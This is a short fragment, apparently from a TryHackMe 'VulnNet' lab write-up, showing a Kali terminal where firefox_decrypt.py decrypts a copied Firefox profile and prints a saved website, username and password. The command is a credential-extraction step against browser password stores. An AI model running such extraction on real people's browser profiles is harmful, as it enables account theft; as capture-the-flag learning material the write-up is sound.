 ┌──(kali㉿kali)-[~/…/Workspace/TryHackMe/Boxes/VulnNet]
└─$ python3 firefox_decrypt/firefox_decrypt.py .mozilla/firefox
Select the Mozilla profile you wish to decrypt
1 -> 2fjnrwth.default-release
2 -> 8mk7ix79.default-release
1
Website:   https://tryhackme.com
Username: 'chris_w@vulnnet.thm'
Password: '8y7TKQDpucKBYhwsb'